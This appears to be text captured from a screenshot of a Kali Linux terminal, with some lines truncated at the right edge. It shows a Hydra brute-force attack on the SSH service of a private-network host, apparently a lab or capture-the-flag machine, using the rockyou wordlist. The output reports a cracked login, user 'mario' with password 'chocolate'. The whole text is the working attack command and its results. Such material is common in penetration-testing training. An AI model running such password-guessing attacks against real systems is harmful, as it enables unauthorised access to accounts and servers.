 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not us
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-15
[WARNING] Many SSH configurations limit the number of parallel tasks, it
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to
g, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not com
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-15